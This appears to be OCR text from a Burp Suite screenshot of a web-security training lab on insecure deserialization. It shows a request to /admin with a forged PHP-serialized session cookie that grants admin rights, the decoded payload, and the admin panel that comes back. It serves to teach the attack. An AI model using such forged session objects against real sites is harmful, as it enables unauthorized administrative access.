 Request
Pretty Raw Hex
\n
1 GET /admin HTTP/2
2 Host: 0a8300af047c798387585667003c00e2.web-security-academy.net
3 Cookie: session=
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjEzOiJhZG1pbmlzdHJhdG9yIjtzOjU6ImFkbWluIjtiOjE7fQ%3d%3d
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Referer: https://0a8300af047c798387585667003c00e2.web-security-academy.net/product?productId=1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
\n
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="/admin/delete?username=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="/admin/delete?username=carlos">
Delete
</a>
Inspector
Selection 96 (0x60)
Selected text
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjEzOiJhZG1pbmlzdHJhdG9yIjt
zOjU6ImFkbWluIjtiOjE7fQ%3d%3d
Decoded from: URL encoding
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjEzOiJhZG1pbmlzdHJhdG9yIjt
zOjU6ImFkbWluIjtiOjE7fQ==
Decoded from: Base64
O:4:"User":2:{s:8:"username";s:13:"administrator";s:5:"admin";b:1;}
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 0
Inspector
Notes